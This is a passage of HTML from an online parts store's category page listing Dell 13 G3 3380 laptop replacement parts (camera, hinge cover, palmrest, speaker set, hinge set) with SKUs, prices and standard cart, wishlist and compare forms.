<p>DELL 13 G3 3380 / 13 G3 3380 (TOUCH) CAMERA</p>
</a>
</div><div class="cs-product-tile__description">
<p>SKU: WNTY0</p>
</div>




<span class="cs-product-tile__stock cs-product-tile__stock--in">
        In stock</span>



        
        <form data-role="tocart-form" data-product-sku="WNTY0" action="https://agit.ca/checkout/cart/add/uenc/aHR0cHM6Ly9hZ2l0LmNhL2RlbGwvMTMtZzMtMzM4MC10b3VjaC5odG1s/product/1802/" method="post" class="cs-addtocart cs-product-tile__addtocart" data-mage-init='{"catalogAddToCart": {}}'>
            <input type="hidden" name="product" value="1802">

                        
            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZ2l0LmNhL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWjJsMExtTmhMMlJsYkd3dk1UTXRaek10TXpNNE1DMTBiM1ZqYUM1b2RHMXMvcHJvZHVjdC8xODAyLw,,">
            <input name="form_key" type="hidden" value="cc24LOHDMFzJkk3D">            

<div class="cs-addtocart__wrapper">
<button type="submit" title="Add to Cart" class="tocart primary cs-addtocart__button cs-addtocart__button--on-tile cs-product-tile__addtocart-button">
                    <svg aria-label="Add to Cart" class="cs-addtocart__button-icon" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 31.72 33.32"><path fill="#fff" d="M30.3 0h-2.6a1.42 1.42 0 00-1.4 1.18l-.4 2.3H1.43A1.42 1.42 0 000 5l.9 10.65A1.42 1.42 0 002 16.92l20.94 5.25v2.6a4.38 4.38 0 00-1.55-.3 4.43 4.43 0 104.42 4.43v-.26a1.4 1.4 0 000-.17l-.07-7.42a1.42 1.42 0 00-1.07-1.36l-21-5.28L3 6.32h22.4L24 14.3a1.42 1.42 0 001.16 1.64h.24a1.42 1.42 0 001.4-1.18l2-11.94h1.43A1.42 1.42 0 0030.3 0zm-8.9 30.5a1.6 1.6 0 111.6-1.6 1.6 1.6 0 01-1.6 1.6zM6.44 24.47a4.43 4.43 0 104.42 4.43 4.43 4.43 0 00-4.42-4.43zm0 6A1.6 1.6 0 118 28.9a1.6 1.6 0 01-1.56 1.6z"></path></svg>    
            <strong class="cs-addtocart__button-label">Add to Cart</strong>
    
                    
                <strong class="cs-addtocart__loading">
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--1"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--2"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--3"></strong>
</strong>
                    <strong class=""></strong>
        
                <strong class="cs-addtocart__feedback-bg"></strong>
                            <img class="cs-addtocart__success-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        <noscript>
            <img class="cs-addtocart__success-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        </noscript>
                                <strong class="cs-addtocart__success-label">Thank you!</strong>
        
                                    <img class="cs-addtocart__fail-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        <noscript>
            <img class="cs-addtocart__fail-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        </noscript>
                                <strong class="cs-addtocart__fail-label">Something went wrong</strong>
            </button>
</div>

        </form>
    
<ul class="cs-product-tile__addto cs-links-block-addto"><li class="cs-links-block-addto__item cs-links-block-addto__item--wishlist">

<a href="#" class="towishlist cs-links-block-addto__link" title="Add to Wishlist" aria-label="Add to Wishlist" data-post='{"action":"https:\/\/agit.ca\/wishlist\/index\/add\/","data":{"product":1802,"uenc":"aHR0cHM6Ly9hZ2l0LmNhL2RlbGwvMTMtZzMtMzM4MC10b3VjaC5odG1s"}}' data-product-id="1802" data-action="add-to-wishlist" role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Wishlist</span>
</a>
</li><li class="cs-links-block-addto__item cs-links-block-addto__item--compare">

<a href="#" class="action tocompare cs-links-block-addto__link" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/agit.ca\/catalog\/product_compare\/add\/","data":{"product":"1802"}}' role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Compare</span>
</a>
</li></ul></div><div class="cs-product-tile__main-after"></div></div></div>    </div>
                    </li>
                                                        <li class="cs-grid-layout__brick">
                        
<div class="cs-product-tile cs-product-tile--grid cs-product-tile--clickable">
            <div class="cs-product-tile__container"><div class="cs-product-tile__thumbnail">
<a href="https://agit.ca/dell/13-g3-3380-touch/dell-hinge-cover-0hd1v.html" class="cs-product-tile__thumbnail-link product-item-photo"><figure class="cs-product-tile__figure">
<picture class="cs-product-tile__image">
        <source srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/4/5/45476f9c-2134-4fce-a05c-fb737c4ea3ee_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/4/5/45476f9c-2134-4fce-a05c-fb737c4ea3ee_370.jpg 2x">
    <img src="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/4/5/45476f9c-2134-4fce-a05c-fb737c4ea3ee_370.jpg" class="cs-product-tile__img" srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/4/5/45476f9c-2134-4fce-a05c-fb737c4ea3ee_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/4/5/45476f9c-2134-4fce-a05c-fb737c4ea3ee_370.jpg 2x" width="350" height="440" alt="DELL 13 G3 3380 / 13 G3 3380 (TOUCH) HINGE COVER" loading="lazy">
</source></picture>

</figure></a>
</div><div class="cs-product-tile__content"><div class="cs-product-tile__main product-item-details"><div class="cs-product-tile__swatches"></div><ul class="cs-product-tile__badges"></ul><div class="cs-product-tile__price product-info-price">
<div class="price-box price-final_price" data-role="priceBox" data-product-id="132" data-price-box="product-id-132">
    
<span class="price-container price-final_price tax weee">
        <span id="product-price-132" data-price-amount="19.95" data-price-type="finalPrice" class="price-wrapper "><span class="price">$19.95</span></span>
    </span>

</div>



</div><div class="cs-product-tile__name">
<a href="https://agit.ca/dell/13-g3-3380-touch/dell-hinge-cover-0hd1v.html" class="cs-product-tile__name-link product-item-link">
<p>DELL 13 G3 3380 / 13 G3 3380 (TOUCH) HINGE COVER</p>
</a>
</div><div class="cs-product-tile__description">
<p>SKU: 0HD1V</p>
</div>




<span class="cs-product-tile__stock cs-product-tile__stock--in">
        In stock</span>



        
        <form data-role="tocart-form" data-product-sku="0HD1V" action="https://agit.ca/checkout/cart/add/uenc/aHR0cHM6Ly9hZ2l0LmNhL2RlbGwvMTMtZzMtMzM4MC10b3VjaC5odG1s/product/132/" method="post" class="cs-addtocart cs-product-tile__addtocart" data-mage-init='{"catalogAddToCart": {}}'>
            <input type="hidden" name="product" value="132">

                        
            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZ2l0LmNhL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWjJsMExtTmhMMlJsYkd3dk1UTXRaek10TXpNNE1DMTBiM1ZqYUM1b2RHMXMvcHJvZHVjdC8xMzIv">
            <input name="form_key" type="hidden" value="sBCW8OpAMC86EyqF">            

<div class="cs-addtocart__wrapper">
<button type="submit" title="Add to Cart" class="tocart primary cs-addtocart__button cs-addtocart__button--on-tile cs-product-tile__addtocart-button">
                    <svg aria-label="Add to Cart" class="cs-addtocart__button-icon" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 31.72 33.32"><path fill="#fff" d="M30.3 0h-2.6a1.42 1.42 0 00-1.4 1.18l-.4 2.3H1.43A1.42 1.42 0 000 5l.9 10.65A1.42 1.42 0 002 16.92l20.94 5.25v2.6a4.38 4.38 0 00-1.55-.3 4.43 4.43 0 104.42 4.43v-.26a1.4 1.4 0 000-.17l-.07-7.42a1.42 1.42 0 00-1.07-1.36l-21-5.28L3 6.32h22.4L24 14.3a1.42 1.42 0 001.16 1.64h.24a1.42 1.42 0 001.4-1.18l2-11.94h1.43A1.42 1.42 0 0030.3 0zm-8.9 30.5a1.6 1.6 0 111.6-1.6 1.6 1.6 0 01-1.6 1.6zM6.44 24.47a4.43 4.43 0 104.42 4.43 4.43 4.43 0 00-4.42-4.43zm0 6A1.6 1.6 0 118 28.9a1.6 1.6 0 01-1.56 1.6z"></path></svg>    
            <strong class="cs-addtocart__button-label">Add to Cart</strong>
    
                    
                <strong class="cs-addtocart__loading">
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--1"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--2"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--3"></strong>
</strong>
                    <strong class=""></strong>
        
                <strong class="cs-addtocart__feedback-bg"></strong>
                            <img class="cs-addtocart__success-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        <noscript>
            <img class="cs-addtocart__success-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        </noscript>
                                <strong class="cs-addtocart__success-label">Thank you!</strong>
        
                                    <img class="cs-addtocart__fail-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        <noscript>
            <img class="cs-addtocart__fail-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        </noscript>
                                <strong class="cs-addtocart__fail-label">Something went wrong</strong>
            </button>
</div>

        </form>
    
<ul class="cs-product-tile__addto cs-links-block-addto"><li class="cs-links-block-addto__item cs-links-block-addto__item--wishlist">

<a href="#" class="towishlist cs-links-block-addto__link" title="Add to Wishlist" aria-label="Add to Wishlist" data-post='{"action":"https:\/\/agit.ca\/wishlist\/index\/add\/","data":{"product":132,"uenc":"aHR0cHM6Ly9hZ2l0LmNhL2RlbGwvMTMtZzMtMzM4MC10b3VjaC5odG1s"}}' data-product-id="132" data-action="add-to-wishlist" role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Wishlist</span>
</a>
</li><li class="cs-links-block-addto__item cs-links-block-addto__item--compare">

<a href="#" class="action tocompare cs-links-block-addto__link" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/agit.ca\/catalog\/product_compare\/add\/","data":{"product":"132"}}' role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Compare</span>
</a>
</li></ul></div><div class="cs-product-tile__main-after"></div></div></div>    </div>
                    </li>
                                                        <li class="cs-grid-layout__brick">
                        
<div class="cs-product-tile cs-product-tile--grid cs-product-tile--clickable">
            <div class="cs-product-tile__container"><div class="cs-product-tile__thumbnail">
<a href="https://agit.ca/dell/13-g3-3380-touch/dell-palmrest-with-touchpad-without-keyboard-f27vt.html" class="cs-product-tile__thumbnail-link product-item-photo"><figure class="cs-product-tile__figure">
<picture class="cs-product-tile__image">
        <source srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/a/7/a7d52cac-9f0e-4ef6-b2c7-3f985c145732_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/a/7/a7d52cac-9f0e-4ef6-b2c7-3f985c145732_370.jpg 2x">
    <img src="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/a/7/a7d52cac-9f0e-4ef6-b2c7-3f985c145732_370.jpg" class="cs-product-tile__img" srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/a/7/a7d52cac-9f0e-4ef6-b2c7-3f985c145732_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/a/7/a7d52cac-9f0e-4ef6-b2c7-3f985c145732_370.jpg 2x" width="350" height="440" alt="DELL 13 G3 3380 / 13 G3 3380 (TOUCH) PALMREST WITH TOUCHPAD (WITHOUT KEYBOARD)" loading="lazy">
</source></picture>

</figure></a>
</div><div class="cs-product-tile__content"><div class="cs-product-tile__main product-item-details"><div class="cs-product-tile__swatches"></div><ul class="cs-product-tile__badges"></ul><div class="cs-product-tile__price product-info-price">
<div class="price-box price-final_price" data-role="priceBox" data-product-id="1337" data-price-box="product-id-1337">
    
<span class="price-container price-final_price tax weee">
        <span id="product-price-1337" data-price-amount="49.95" data-price-type="finalPrice" class="price-wrapper "><span class="price">$49.95</span></span>
    </span>

</div>



</div><div class="cs-product-tile__name">
<a href="https://agit.ca/dell/13-g3-3380-touch/dell-palmrest-with-touchpad-without-keyboard-f27vt.html" class="cs-product-tile__name-link product-item-link">
<p>DELL 13 G3 3380 / 13 G3 3380 (TOUCH) PALMREST WITH TOUCHPAD (WITHOUT KEYBOARD)</p>
</a>
</div><div class="cs-product-tile__description">
<p>SKU: F27VT</p>
</div>




<span class="cs-product-tile__stock cs-product-tile__stock--in">
        In stock</span>



        
        <form data-role="tocart-form" data-product-sku="F27VT" action="https://agit.ca/checkout/cart/add/uenc/aHR0cHM6Ly9hZ2l0LmNhL2RlbGwvMTMtZzMtMzM4MC10b3VjaC5odG1s/product/1337/" method="post" class="cs-addtocart cs-product-tile__addtocart" data-mage-init='{"catalogAddToCart": {}}'>
            <input type="hidden" name="product" value="1337">

                        
            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZ2l0LmNhL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWjJsMExtTmhMMlJsYkd3dk1UTXRaek10TXpNNE1DMTBiM1ZqYUM1b2RHMXMvcHJvZHVjdC8xMzM3Lw,,">
            <input name="form_key" type="hidden" value="sBCW8OpAMC86EyqF">            

<div class="cs-addtocart__wrapper">
<button type="submit" title="Add to Cart" class="tocart primary cs-addtocart__button cs-addtocart__button--on-tile cs-product-tile__addtocart-button">
                    <svg aria-label="Add to Cart" class="cs-addtocart__button-icon" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 31.72 33.32"><path fill="#fff" d="M30.3 0h-2.6a1.42 1.42 0 00-1.4 1.18l-.4 2.3H1.43A1.42 1.42 0 000 5l.9 10.65A1.42 1.42 0 002 16.92l20.94 5.25v2.6a4.38 4.38 0 00-1.55-.3 4.43 4.43 0 104.42 4.43v-.26a1.4 1.4 0 000-.17l-.07-7.42a1.42 1.42 0 00-1.07-1.36l-21-5.28L3 6.32h22.4L24 14.3a1.42 1.42 0 001.16 1.64h.24a1.42 1.42 0 001.4-1.18l2-11.94h1.43A1.42 1.42 0 0030.3 0zm-8.9 30.5a1.6 1.6 0 111.6-1.6 1.6 1.6 0 01-1.6 1.6zM6.44 24.47a4.43 4.43 0 104.42 4.43 4.43 4.43 0 00-4.42-4.43zm0 6A1.6 1.6 0 118 28.9a1.6 1.6 0 01-1.56 1.6z"></path></svg>    
            <strong class="cs-addtocart__button-label">Add to Cart</strong>
    
                    
                <strong class="cs-addtocart__loading">
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--1"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--2"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--3"></strong>
</strong>
                    <strong class=""></strong>
        
                <strong class="cs-addtocart__feedback-bg"></strong>
                            <img class="cs-addtocart__success-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        <noscript>
            <img class="cs-addtocart__success-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        </noscript>
                                <strong class="cs-addtocart__success-label">Thank you!</strong>
        
                                    <img class="cs-addtocart__fail-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        <noscript>
            <img class="cs-addtocart__fail-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        </noscript>
                                <strong class="cs-addtocart__fail-label">Something went wrong</strong>
            </button>
</div>

        </form>
    
<ul class="cs-product-tile__addto cs-links-block-addto"><li class="cs-links-block-addto__item cs-links-block-addto__item--wishlist">

<a href="#" class="towishlist cs-links-block-addto__link" title="Add to Wishlist" aria-label="Add to Wishlist" data-post='{"action":"https:\/\/agit.ca\/wishlist\/index\/add\/","data":{"product":1337,"uenc":"aHR0cHM6Ly9hZ2l0LmNhL2RlbGwvMTMtZzMtMzM4MC10b3VjaC5odG1s"}}' data-product-id="1337" data-action="add-to-wishlist" role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Wishlist</span>
</a>
</li><li class="cs-links-block-addto__item cs-links-block-addto__item--compare">

<a href="#" class="action tocompare cs-links-block-addto__link" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/agit.ca\/catalog\/product_compare\/add\/","data":{"product":"1337"}}' role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Compare</span>
</a>
</li></ul></div><div class="cs-product-tile__main-after"></div></div></div>    </div>
                    </li>
                                                        <li class="cs-grid-layout__brick">
                        
<div class="cs-product-tile cs-product-tile--grid cs-product-tile--clickable">
            <div class="cs-product-tile__container"><div class="cs-product-tile__thumbnail">
<a href="https://agit.ca/dell/13-g3-3380-touch/dell-speaker-set-6x34r.html" class="cs-product-tile__thumbnail-link product-item-photo"><figure class="cs-product-tile__figure">
<picture class="cs-product-tile__image">
        <source srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/2/a/2a1dd86e-07ec-4832-8819-a72ee2e976d2_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/2/a/2a1dd86e-07ec-4832-8819-a72ee2e976d2_370.jpg 2x">
    <img src="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/2/a/2a1dd86e-07ec-4832-8819-a72ee2e976d2_370.jpg" class="cs-product-tile__img" srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/2/a/2a1dd86e-07ec-4832-8819-a72ee2e976d2_370.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/2/a/2a1dd86e-07ec-4832-8819-a72ee2e976d2_370.jpg 2x" width="350" height="440" alt="DELL 13 G3 3380 / 13 G3 3380 (TOUCH) SPEAKER SET" loading="lazy">
</source></picture>

</figure></a>
</div><div class="cs-product-tile__content"><div class="cs-product-tile__main product-item-details"><div class="cs-product-tile__swatches"></div><ul class="cs-product-tile__badges"></ul><div class="cs-product-tile__price product-info-price">
<div class="price-box price-final_price" data-role="priceBox" data-product-id="861" data-price-box="product-id-861">
    
<span class="price-container price-final_price tax weee">
        <span id="product-price-861" data-price-amount="22.95" data-price-type="finalPrice" class="price-wrapper "><span class="price">$22.95</span></span>
    </span>

</div>



</div><div class="cs-product-tile__name">
<a href="https://agit.ca/dell/13-g3-3380-touch/dell-speaker-set-6x34r.html" class="cs-product-tile__name-link product-item-link">
<p>DELL 13 G3 3380 / 13 G3 3380 (TOUCH) SPEAKER SET</p>
</a>
</div><div class="cs-product-tile__description">
<p>SKU: 6X34R</p>
</div>




<span class="cs-product-tile__stock cs-product-tile__stock--in">
        In stock</span>



        
        <form data-role="tocart-form" data-product-sku="6X34R" action="https://agit.ca/checkout/cart/add/uenc/aHR0cHM6Ly9hZ2l0LmNhL2RlbGwvMTMtZzMtMzM4MC10b3VjaC5odG1s/product/861/" method="post" class="cs-addtocart cs-product-tile__addtocart" data-mage-init='{"catalogAddToCart": {}}'>
            <input type="hidden" name="product" value="861">

                        
            <input type="hidden" name="uenc" value="aHR0cHM6Ly9hZ2l0LmNhL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTloWjJsMExtTmhMMlJsYkd3dk1UTXRaek10TXpNNE1DMTBiM1ZqYUM1b2RHMXMvcHJvZHVjdC84NjEv">
            <input name="form_key" type="hidden" value="cc24LOHDMFzJkk3D">            

<div class="cs-addtocart__wrapper">
<button type="submit" title="Add to Cart" class="tocart primary cs-addtocart__button cs-addtocart__button--on-tile cs-product-tile__addtocart-button">
                    <svg aria-label="Add to Cart" class="cs-addtocart__button-icon" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 31.72 33.32"><path fill="#fff" d="M30.3 0h-2.6a1.42 1.42 0 00-1.4 1.18l-.4 2.3H1.43A1.42 1.42 0 000 5l.9 10.65A1.42 1.42 0 002 16.92l20.94 5.25v2.6a4.38 4.38 0 00-1.55-.3 4.43 4.43 0 104.42 4.43v-.26a1.4 1.4 0 000-.17l-.07-7.42a1.42 1.42 0 00-1.07-1.36l-21-5.28L3 6.32h22.4L24 14.3a1.42 1.42 0 001.16 1.64h.24a1.42 1.42 0 001.4-1.18l2-11.94h1.43A1.42 1.42 0 0030.3 0zm-8.9 30.5a1.6 1.6 0 111.6-1.6 1.6 1.6 0 01-1.6 1.6zM6.44 24.47a4.43 4.43 0 104.42 4.43 4.43 4.43 0 00-4.42-4.43zm0 6A1.6 1.6 0 118 28.9a1.6 1.6 0 01-1.56 1.6z"></path></svg>    
            <strong class="cs-addtocart__button-label">Add to Cart</strong>
    
                    
                <strong class="cs-addtocart__loading">
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--1"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--2"></strong>
    <strong class="cs-addtocart__loading-ball cs-addtocart__loading-ball--3"></strong>
</strong>
                    <strong class=""></strong>
        
                <strong class="cs-addtocart__feedback-bg"></strong>
                            <img class="cs-addtocart__success-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        <noscript>
            <img class="cs-addtocart__success-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-success.svg" alt="Thank you!">
        </noscript>
                                <strong class="cs-addtocart__success-label">Thank you!</strong>
        
                                    <img class="cs-addtocart__fail-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        <noscript>
            <img class="cs-addtocart__fail-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/addtocart/icon-fail.svg" alt="Something went wrong">
        </noscript>
                                <strong class="cs-addtocart__fail-label">Something went wrong</strong>
            </button>
</div>

        </form>
    
<ul class="cs-product-tile__addto cs-links-block-addto"><li class="cs-links-block-addto__item cs-links-block-addto__item--wishlist">

<a href="#" class="towishlist cs-links-block-addto__link" title="Add to Wishlist" aria-label="Add to Wishlist" data-post='{"action":"https:\/\/agit.ca\/wishlist\/index\/add\/","data":{"product":861,"uenc":"aHR0cHM6Ly9hZ2l0LmNhL2RlbGwvMTMtZzMtMzM4MC10b3VjaC5odG1s"}}' data-product-id="861" data-action="add-to-wishlist" role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--wishlist towishlist-icon inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/heart.svg" alt="wishlist">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Wishlist</span>
</a>
</li><li class="cs-links-block-addto__item cs-links-block-addto__item--compare">

<a href="#" class="action tocompare cs-links-block-addto__link" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/agit.ca\/catalog\/product_compare\/add\/","data":{"product":"861"}}' role="button">
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="[data-uri]" data-src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        <noscript>
            <img class="cs-links-block-addto__icon cs-links-block-addto__icon--compare inline-svg" src="https://agit.ca/static/frontend/Creativestyle/theme-creativeshop/en_CA/images/icons/compare.svg" alt="compare">
        </noscript>
        <span class="cs-links-block-addto__link-label">Add to Compare</span>
</a>
</li></ul></div><div class="cs-product-tile__main-after"></div></div></div>    </div>
                    </li>
                                                        <li class="cs-grid-layout__brick">
                        
<div class="cs-product-tile cs-product-tile--grid cs-product-tile--clickable">
            <div class="cs-product-tile__container"><div class="cs-product-tile__thumbnail">
<a href="https://agit.ca/dell/dell3380-hinges-dell-hinge-set.html" class="cs-product-tile__thumbnail-link product-item-photo"><figure class="cs-product-tile__figure">
<picture class="cs-product-tile__image">
        <source srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/1/a/1a148b84-5faf-479d-819b-60ccf692d246.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/1/a/1a148b84-5faf-479d-819b-60ccf692d246.jpg 2x">
    <img src="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/1/a/1a148b84-5faf-479d-819b-60ccf692d246.jpg" class="cs-product-tile__img" srcset="https://agit.ca/media/catalog/product/cache/b8eeb02dd8900a796cc2625780870948/1/a/1a148b84-5faf-479d-819b-60ccf692d246.jpg 1x, https://agit.ca/media/catalog/product/cache/a19ea1e9e41fbb60f05b32572940e15f/1/a/1a148b84-5faf-479d-819b-60ccf692d246.jpg 2x" width="350" height="440" alt="DELL 13 G3 3380 HINGE SET" loading="lazy">
</source></picture>

</figure></a>
</div><div class="cs-product-tile__content"><div class="cs-product-tile__main product-item-details"><div class="cs-product-tile__swatches"></div><ul class="cs-product-tile__badges"></ul><div class="cs-product-tile__price product-info-price">
<div class="price-box price-final_price" data-role="priceBox" data-product-id="3083" data-price-box="product-id-3083">
    
<span class="price-container price-final_price tax weee">
        <span id="product-price-3083" data-price-amount="36.95" data-price-type="finalPrice" class="price-wrapper "><span class="price">$36.95</span></span>
    </span>

</div>



</div><div class="cs-product-tile__name">
<a href="https://agit.ca/dell/dell3380-hinges-dell-hinge-set.html" class="cs-product-tile__name-link product-item-link">
<p>DELL 13 G3 3380 HINGE SET</p>
</a>
</div><div class="cs-product-tile__description">
<p>SKU: DELL3380-HINGES</p>
</div>




<span class="cs-product-tile__stock cs-product-tile__stock--in">
        In stock</span>



        
